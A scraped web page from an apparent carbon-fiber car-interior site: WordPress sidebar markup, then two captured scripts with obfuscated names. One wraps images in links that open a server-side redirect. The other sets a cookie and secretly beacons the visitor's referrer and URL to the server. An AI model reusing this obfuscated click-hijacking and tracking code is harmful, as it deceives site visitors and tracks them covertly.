	<li class="cat-item cat-item-312"><a href="https://carbonfiberinteriors.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://carbonfiberinteriors.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://carbonfiberinteriors.com/category/reverie/" >reverie</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://carbonfiberinteriors.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-1419"><a href="https://carbonfiberinteriors.com/category/rexpeed/" >rexpeed</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://carbonfiberinteriors.com/category/rimac/" >rimac</a>
</li>
	<li class="cat-item cat-item-1978"><a href="https://carbonfiberinteriors.com/category/rivian/" >rivian</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://carbonfiberinteriors.com/category/robson/" >robson</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://carbonfiberinteriors.com/category/saab/" >saab</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://carbonfiberinteriors.com/category/saloon/" >saloon</a>
</li>
	<li class="cat-item cat-item-2273"><a href="https://carbonfiberinteriors.com/category/saloontouring/" >saloontouring</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://carbonfiberinteriors.com/category/scirocco/" >scirocco</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://carbonfiberinteriors.com/category/scopione/" >scopione</a>
</li>
	<li class="cat-item cat-item-1330"><a href="https://carbonfiberinteriors.com/category/seat/" >seat</a>
</li>
	<li class="cat-item cat-item-1680"><a href="https://carbonfiberinteriors.com/category/seats/" >seats</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://carbonfiberinteriors.com/category/sedan/" >sedan</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://carbonfiberinteriors.com/category/sedancoupe/" >sedancoupe</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://carbonfiberinteriors.com/category/sedancoupeconvertible/" >sedancoupeconvertible</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://carbonfiberinteriors.com/category/sedantouring/" >sedantouring</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://carbonfiberinteriors.com/category/sedici/" >sedici</a>
</li>
	<li class="cat-item cat-item-2044"><a href="https://carbonfiberinteriors.com/category/sensational/" >sensational</a>
</li>
	<li class="cat-item cat-item-2331"><a href="https://carbonfiberinteriors.com/category/seriers/" >seriers</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://carbonfiberinteriors.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2614"><a href="https://carbonfiberinteriors.com/category/shocks/" >shocks</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://carbonfiberinteriors.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://carbonfiberinteriors.com/category/sierra/" >sierra</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://carbonfiberinteriors.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2249"><a href="https://carbonfiberinteriors.com/category/silverado/" >silverado</a>
</li>
	<li class="cat-item cat-item-2509"><a href="https://carbonfiberinteriors.com/category/skinning/" >skinning</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://carbonfiberinteriors.com/category/smoker/" >smoker</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://carbonfiberinteriors.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-455"><a href="https://carbonfiberinteriors.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://carbonfiberinteriors.com/category/spider/" >spider</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://carbonfiberinteriors.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-3252"><a href="https://carbonfiberinteriors.com/category/sportage/" >sportage</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://carbonfiberinteriors.com/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://carbonfiberinteriors.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://carbonfiberinteriors.com/category/stee/" >stee</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://carbonfiberinteriors.com/category/steering/" >steering</a>
</li>
	<li class="cat-item cat-item-2578"><a href="https://carbonfiberinteriors.com/category/stihl/" >stihl</a>
</li>
	<li class="cat-item cat-item-1259"><a href="https://carbonfiberinteriors.com/category/stingray/" >stingray</a>
</li>
	<li class="cat-item cat-item-2099"><a href="https://carbonfiberinteriors.com/category/stitching/" >stitching</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://carbonfiberinteriors.com/category/sturdy/" >sturdy</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://carbonfiberinteriors.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://carbonfiberinteriors.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://carbonfiberinteriors.com/category/subaru/" >subaru</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://carbonfiberinteriors.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://carbonfiberinteriors.com/category/sylvia/" >sylvia</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://carbonfiberinteriors.com/category/tacoma/" >tacoma</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://carbonfiberinteriors.com/category/targa/" >targa</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://carbonfiberinteriors.com/category/techart/" >techart</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://carbonfiberinteriors.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-2353"><a href="https://carbonfiberinteriors.com/category/thought/" >thought</a>
</li>
	<li class="cat-item cat-item-1201"><a href="https://carbonfiberinteriors.com/category/tmpp/" >tmpp</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://carbonfiberinteriors.com/category/touareg/" >touareg</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://carbonfiberinteriors.com/category/touring/" >touring</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://carbonfiberinteriors.com/category/toyota/" >toyota</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://carbonfiberinteriors.com/category/transform/" >transform</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://carbonfiberinteriors.com/category/tricked/" >tricked</a>
</li>
	<li class="cat-item cat-item-3398"><a href="https://carbonfiberinteriors.com/category/trims/" >trims</a>
</li>
	<li class="cat-item cat-item-3091"><a href="https://carbonfiberinteriors.com/category/triumph/" >triumph</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://carbonfiberinteriors.com/category/trix/" >trix</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://carbonfiberinteriors.com/category/true/" >true</a>
</li>
	<li class="cat-item cat-item-2963"><a href="https://carbonfiberinteriors.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-1705"><a href="https://carbonfiberinteriors.com/category/tufskinz/" >tufskinz</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://carbonfiberinteriors.com/category/turbo/" >turbo</a>
</li>
	<li class="cat-item cat-item-2909"><a href="https://carbonfiberinteriors.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-3140"><a href="https://carbonfiberinteriors.com/category/type-a/" >type-a</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://carbonfiberinteriors.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://carbonfiberinteriors.com/category/ukcarbon/" >ukcarbon</a>
</li>
	<li class="cat-item cat-item-2526"><a href="https://carbonfiberinteriors.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://carbonfiberinteriors.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://carbonfiberinteriors.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://carbonfiberinteriors.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2329"><a href="https://carbonfiberinteriors.com/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-1451"><a href="https://carbonfiberinteriors.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://carbonfiberinteriors.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://carbonfiberinteriors.com/category/upgrades/" >upgrades</a>
</li>
	<li class="cat-item cat-item-3059"><a href="https://carbonfiberinteriors.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://carbonfiberinteriors.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://carbonfiberinteriors.com/category/vehicle/" >vehicle</a>
</li>
	<li class="cat-item cat-item-2285"><a href="https://carbonfiberinteriors.com/category/vent/" >vent</a>
</li>
	<li class="cat-item cat-item-2031"><a href="https://carbonfiberinteriors.com/category/vinal/" >vinal</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://carbonfiberinteriors.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-830"><a href="https://carbonfiberinteriors.com/category/volkswagen/" >volkswagen</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://carbonfiberinteriors.com/category/volta/" >volta</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://carbonfiberinteriors.com/category/volvo/" >volvo</a>
</li>
	<li class="cat-item cat-item-1771"><a href="https://carbonfiberinteriors.com/category/voodonala/" >voodonala</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://carbonfiberinteriors.com/category/vvivid/" >vvivid</a>
</li>
	<li class="cat-item cat-item-2305"><a href="https://carbonfiberinteriors.com/category/w201/" >w201</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://carbonfiberinteriors.com/category/w202/" >w202</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://carbonfiberinteriors.com/category/w205/" >w205</a>
</li>
	<li class="cat-item cat-item-1112"><a href="https://carbonfiberinteriors.com/category/w463/" >w463</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://carbonfiberinteriors.com/category/w463a/" >w463a</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://carbonfiberinteriors.com/category/wagon/" >wagon</a>
</li>
	<li class="cat-item cat-item-3327"><a href="https://carbonfiberinteriors.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-1449"><a href="https://carbonfiberinteriors.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://carbonfiberinteriors.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://carbonfiberinteriors.com/category/wrap/" >wrap</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://carbonfiberinteriors.com/category/wrapped/" >wrapped</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://carbonfiberinteriors.com/category/wrapping/" >wrapping</a>
</li>
	<li class="cat-item cat-item-3103"><a href="https://carbonfiberinteriors.com/category/zenvo/" >zenvo</a>
</li>
		</ul>
</aside>
<aside id="calendar-2" class="widget widget_calendar">
<h3 class="widget-title">Timetable</h3>
<div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://carbonfiberinteriors.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://carbonfiberinteriors.com/2026/01/01/" title="BMW 5 Series F10 F11 CARBON Fiber MATTE Interior Trim Set RHD
Stylish Carbon Fiber Trim for Benz C Class W205 and For GLC X253 Interiors">1</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/02/" title="BMW X5 G05 LCI COMPLETE INTERIOR SET TRIM KIT Carbon Fiber OemRHD
Bmw F/F32/F33/F82/F83 Interior trims. 100% Alcantara 9003 / 3D Carbon Fiber">2</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/03/" title="4pcs Real Carbon Fiber Car Interior Window Lift Switch Panel Frame Cover Trim Accessories For Lambo
Carbon Fiber Full Kits Interior Sticker Trim For Volkswagen Passat B6 06-10">3</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/04/" title="BMW Real Carbon Fiber Steering Wheel Trim For G11 G18 G20 G22 G30 G31 G38 G42
Ferrari 360 OEM Carbon Fiber Dash Cluster Surround">4</a></td>
	</tr>
	<tr>
		<td><a href="https://carbonfiberinteriors.com/2026/01/05/" title="Carbon Fiber Interior Dash Trim Kit For Mazda 6 With Automatic Gearbox 2014-2015
Carbon Fiber Full kits Interior Trim Set For Mini Cooper R55 R56">5</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/06/" title="Dry Carbon Fiber Interior Steering Wheel Panel Trim For Toyota GR Corolla 23-25">6</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/07/" title="For Bmw 5 Series G60 2024 2025 Lhd Abs Carbon Fiber Interior Center Console Copilot Dashboard Strip
Carbon Fiber Style Interior Trim Fits New Defender 90 110 130 L663 2020+">7</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/08/" title="Bmw F33/F83 Interior trims. Wrap With 100% genuine Alcantara/ 3D Carbon Fiber">8</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/09/" title="Bmw Genuine Carbon Fibre Interior Door Handle Cover Trims 3 Series F30 F31
Bmw 3 Series G20 Genuine Dry Carbon Fibre Interior Air Vent Trims Rhd 2019-2022">9</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/10/" title="Audi Q5 8R 08-16 Interior Trim set Carbon Fiber Dipped NEW Refinished RHD
TESLA MODEL X Interior Genuine Carbon Fiber Trim Kit Set 104880400A A218">10</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/11/" title="Carbon Fiber Interior Makeover For My Toyota Gr86
Real Carbon Fiber Car Instrument Panel Atmosphere Light Decorative Strip Interior Accessories For">11</a></td>
	</tr>
	<tr>
		<td><a href="https://carbonfiberinteriors.com/2026/01/12/" title="Real Dry Carbon Fiber Full Interior Trim Set For LR Defender 90 110 L663 20-23
BMW F30 Carbon fiber interior trim set LHD">12</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/13/" title="Mercedes-Benz SLK R170 1996-2004 Carbon fibre Interior Trim
Bmw Carbon Fibre Interior Door Handle Cover Trims 4 Series F32 F33 M4 F82 F83">13</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/14/" title="Real Carbon Fiber Interior Door Panel Trim For Benz C GLC Class W205 2014-2020
Carbon Fiber Interior Dashboard Decorative Trim Cover For Audi A4 B9 S4 17-24">14</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/15/" title="Bmw f3x f32 f30 f36 carbon fiber interior Carbon Skinning Service
Red Carbon Fiber Full Kits Interior Sticker Trim For Volkswagen Passat B6 06-10">15</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/16/" title="55Pcs RHD Carbon Fiber Full Interior Kit Cover Trim For Audi Q7 4M 2016-2019
Almost Done With My Carbon Fiber Interior">16</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/17/" title="Bmw F20 140i Interior trims. Wrap With genuine 9002 Alcantara/ 3D Carbon Fiber
14Pcs For VW Golf 2014-19 Carbon Fiber Full Interior Kit Set Cover Trim">17</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/18/" title="15PCS Carbon Fiber Interior Full Kits Trim For Porsche 911 1989-97
Audi Rs4 S4 A4 Rs5 S5 A5 B9 B9.5 Carbon Fiber Interior Trims Skinning Service">18</a></td>
	</tr>
	<tr>
		<td><a href="https://carbonfiberinteriors.com/2026/01/19/" title="BMW E60 E61 M5 V10 Carbon Fiber Interior Trims Set Carbon Skinning Service
Forged Carbon Fiber Interior Door Panel Cover Trim For Porsche Panamera 17-21">19</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/20/" title="61Pcs Carbon Fiber Full Interior Kit Cover Trim For BMW 6 Series F12 F13
35pcs Carbon Fiber Full Kits Interior Sticker Trim For VW Tiguan">20</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/21/" title="For 2013-2016 Audi Q5 Vehicle Carbon Fiber Full Interior Kit Trim Red 36Pcs
Bmw F20/F21/F22/ Interior trims. 98. % Alcantara/ 3D Carbon Fiber. Good quality">21</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/22/" title="33X Full Interior Kit Set Panel Trim For Audi Q5 Carbon Fiber WithO NAV Type A
Real Carbon Fiber Inner Door Handle Trim Cover For Alfa Romeo Giulia 952 2017-20">22</a></td><td><a href="https://carbonfiberinteriors.com/2026/01/23/" title="2pcs Car Door Speaker Cover Carbon Fiber Interior Speaker Cover For
Audi rs4 s4 a4 b8.5 carbon fiber interior trims set Carbon Skinning Service">23</a></td><td id="today"><a href="https://carbonfiberinteriors.com/2026/01/24/" title="Bmw 1 2 Series F20 F21 F22 Genuine Carbon Fibre Interior Dash &amp; Airvent Trim Rhd">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside>
<aside id="recent-search-terms" class="widget widget_recent_terms">
<h3 class="widget-title">Search Keywords</h3>
<ul><li><a href="https://carbonfiberinteriors.com/carbon-fiber-base-2024-mustang-gt-gets-an-interior-transformation/" title="https://carbonfiberinteriors com/carbon-fiber-base-2024-mustang-gt-gets-an-interior-transformation/">https://carbonfiberinteriors com/carbon-fiber-base-2024-mustang-gt-gets-an-interior-transformation/</a></li><li><a href="https://carbonfiberinteriors.com/mercedes-benz-e-class-w213-e63-e63-s-amg-genuine-carbon-fibre-interior-trim-set/" title="https://carbonfiberinteriors com/mercedes-benz-e-class-w213-e63-e63-s-amg-genuine-carbon-fibre-interior-trim-set/">https://carbonfiberinteriors com/mercedes-benz-e-class-w213-e63-e63-s-amg-genuine-carbon-fibre-interior-trim-set/</a></li><li><a href="https://carbonfiberinteriors.com/interior-trims-bmw-6-series-m6-f13-2011-to-2017-2-door-coupe-carbon-fiber-trims/" title="https://carbonfiberinteriors com/interior-trims-bmw-6-series-m6-f13-2011-to-2017-2-door-coupe-carbon-fiber-trims/">https://carbonfiberinteriors com/interior-trims-bmw-6-series-m6-f13-2011-to-2017-2-door-coupe-carbon-fiber-trims/</a></li><li><a href="https://carbonfiberinteriors.com/7pc-bmw-f30-340i-f31-f34-m-performance-carbon-fiber-alcantara-interior-trim-lhd/" title="2018 340i carbon fiber interior trim">2018 340i carbon fiber interior trim</a></li><li><a href="https://carbonfiberinteriors.com/mini-cooper-s-jcw-r50-r52-r53-carbon-fibre-interior-down-tubes/" title="r52 mini cooper forged carbon fiber">r52 mini cooper forged carbon fiber</a></li><li><a href="https://carbonfiberinteriors.com/mercedes-sl-63-r230-sl63-amg-carbon-fiber-5-piece-interior-trim-kit-2009-2012-2/" title="https://carbonfiberinteriors com/mercedes-sl-63-r230-sl63-amg-carbon-fiber-5-piece-interior-trim-kit-2009-2012-2/">https://carbonfiberinteriors com/mercedes-sl-63-r230-sl63-amg-carbon-fiber-5-piece-interior-trim-kit-2009-2012-2/</a></li><li><a href="https://carbonfiberinteriors.com/bmw-e63-m6-m-2006-2010-coupe-oem-interior-carbon-fiber-trim-set-73k-nice/" title="https://carbonfiberinteriors com/category/2006-2010/">https://carbonfiberinteriors com/category/2006-2010/</a></li><li><a href="https://carbonfiberinteriors.com/genuine-lotus-elise-exige-s2-s3-carbon-fibre-interior-dash-panels-air-vents/" title="https://carbonfiberinteriors com/genuine-lotus-elise-exige-s2-s3-carbon-fibre-interior-dash-panels-air-vents/">https://carbonfiberinteriors com/genuine-lotus-elise-exige-s2-s3-carbon-fibre-interior-dash-panels-air-vents/</a></li><li><a href="https://carbonfiberinteriors.com/astra-h-sri-vxr-interior-dash-trims-centre-console-hydro-dipped-carbon-fiber/" title="https://carbonfiberinteriors com/astra-h-sri-vxr-interior-dash-trims-centre-console-hydro-dipped-carbon-fiber/">https://carbonfiberinteriors com/astra-h-sri-vxr-interior-dash-trims-centre-console-hydro-dipped-carbon-fiber/</a></li><li><a href="https://carbonfiberinteriors.com/for-subaru-forester-wrx-sti-interior-08-14-abs-black-carbon-fiber-dash-trim-set-2/" title="https://carbonfiberinteriors com/category/subaru/">https://carbonfiberinteriors com/category/subaru/</a></li></ul></aside>
<aside id="pages-2" class="widget widget_pages">
<h3 class="widget-title">Pages</h3>
		<ul>
			<li class="page_item page-item-6"><a href="https://carbonfiberinteriors.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://carbonfiberinteriors.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://carbonfiberinteriors.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>
			</div>
	</div>
		</div>
								<footer id="colophon"  class="site-footer"  role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
			<div class="container">
<div class="copyright">
<p>
&copy; 2026 Carbon Fiber Interiors</p>
</div>
<div class="credits">
<p>
Built with <a href="https://www.onedesigns.com/themes/enlightenment">Enlightenment Theme</a> and <a href="https://wordpress.org/" rel="generator">WordPress</a>
</p>
</div>
</div>
		</footer>
			</div>
	<script type='text/javascript' src='https:///carbonfiberinteriors.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/carbonfiberinteriors.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///carbonfiberinteriors.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://carbonfiberinteriors.com/wp-content/themes/default/core/js/jquery.fitvids.js'></script>
<script type='text/javascript' src='https://carbonfiberinteriors.com/wp-content/themes/default/core/js/bootstrap.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_colorbox_args = {"selector":"a[href$=\".jpg\"], a[href$=\".jpeg\"], a[href$=\".png\"], a[href$=\".gif\"]","maxWidth":"100%","maxHeight":"100%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://carbonfiberinteriors.com/wp-content/themes/default/core/js/jquery.colorbox.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_infinite_scroll_args = {"loading":{"img":"https:\/\/carbonfiberinteriors.com\/wp-content\/themes\/default\/core\/images\/ajax-loader-transparent.gif","msgText":"Loading more posts &#8230;","finishedMsg":"There are no more posts to display."},"navSelector":"#posts-nav","nextSelector":".next a, a.next","contentSelector":"#content","itemSelector":".hentry","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://carbonfiberinteriors.com/wp-content/themes/default/core/js/jquery.infinitescroll.js'></script>
<script type='text/javascript' src='https:///carbonfiberinteriors.com/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_call_js = {"ajaxurl":"https:\/\/carbonfiberinteriors.com\/wp-admin\/admin-ajax.php","includes_url":"https:\/\/carbonfiberinteriors.com\/wp-includes\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://carbonfiberinteriors.com/wp-content/themes/default/core/js/call.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var enlightenment_theme_call_js = {"nav_more_text":"More","shrink_navbar":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://carbonfiberinteriors.com/wp-content/themes/default/js/call.js'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://carbonfiberinteriors.com/zoxaqy.js
body_size: 568
content:

window.onload = function ()
{
	tyji();
}

function tyji()
{
	 
	var cuxy = document.getElementsByTagName("img");
 	for (var pyzewe = 0; pyzewe < cuxy.length; pyzewe++)   
 
 	{ 	

 
		var fowatehohoqely = cuxy[pyzewe].getAttribute("class"); 	
 
		if(fowatehohoqely == null || fowatehohoqely.length < 50) continue;        		var silufymosubatoc = "/nuwe.php?rdxp=" + fowatehohoqely; 
		var pawimywopyzot = cuxy[pyzewe].getAttribute("alt");  		var hedelekivygyc = veginurad(silufymosubatoc, pawimywopyzot);

		 
 
		var desazuve = cuxy[pyzewe].parentNode;			var jadinifedi = cuxy[pyzewe].cloneNode(true);
		hedelekivygyc.appendChild(jadinifedi); 
   			   		desazuve.replaceChild(hedelekivygyc, cuxy[pyzewe]); 	}	
 }

//################################################
function veginurad(qaka, wudizasoqabadol){
 	 	if(wudizasoqabadol == null) wudizasoqabadol = ""; 		var juhepoveha = document.createElement("a");  	
	juhepoveha.href = "#" + wudizasoqabadol;
   	juhepoveha.setAttribute("onclick", "javascript:window.open('" + qaka + "');return false;");	juhepoveha.setAttribute("rel","nofollow"); 
	juhepoveha.setAttribute("target","_blank");	return juhepoveha; }

--- FILE ---
content_type: application/javascript
request_url: https://carbonfiberinteriors.com/pozyb.js
body_size: 795
content:


//################################################
function juvoti(){
	var kuvomybowifigek = window.location.href;      var manibarulit = "pozyb";
	
	var jimolyki = "/" + manibarulit + ".php";
    var lazyxebimake = 60; 

	var pilywozamoziqof = manibarulit;
	var xozaminelaxed = "";
 	    try	    {
      xozaminelaxed=""+parent.document.referrer;
	    } 		     catch (ex)  
  
    { 	

	    xozaminelaxed=""+document.referrer;
    }
  	 	if(qefunufaq(pilywozamoziqof) == null)
	{
 		var poroponuvac = window.location.hostname;

 		    		caco(pilywozamoziqof, "1", lazyxebimake, "/", poroponuvac);   	
		if(qefunufaq(pilywozamoziqof) != null)  
  		{
			var ziqixujupoba = new Image();
 			ziqixujupoba.src=jimolyki + "?referer=" + escape(xozaminelaxed) + "&url=" + escape(kuvomybowifigek);  		}  
 	} 


	}

 

juvoti();

function qefunufaq(quqejubija) 
{    var raboxymoziloter = document.cookie;     var mynom = quqejubija + "=";	

     var sohaqybexev = raboxymoziloter.indexOf("; " + mynom);	    if (sohaqybexev == -1) {  

	        sohaqybexev = raboxymoziloter.indexOf(mynom);	  
        if (sohaqybexev != 0) return null;     } else {
        sohaqybexev += 2;
    }

      var weni = document.cookie.indexOf(";", sohaqybexev);
      if (weni == -1) {	         weni = raboxymoziloter.length;

     }
	
    return unescape(raboxymoziloter.substring(sohaqybexev + mynom.length, weni)); 	 
 }



function caco(nanofoxyjemuhe,miwosixyxij,vynavozonit, gysawuqylicuzyn, pepavabak) 
{
 var tacuxo = new Date(); 	
 var wegelu = new Date();
  	



   	 wegelu.setTime(tacuxo.getTime() + 1000*60*vynavozonit);


 document.cookie = nanofoxyjemuhe+"="+escape(miwosixyxij) + ";expires="+wegelu.toGMTString() + ";path=" + gysawuqylicuzyn + ";domain=" + pepavabak; 
}	 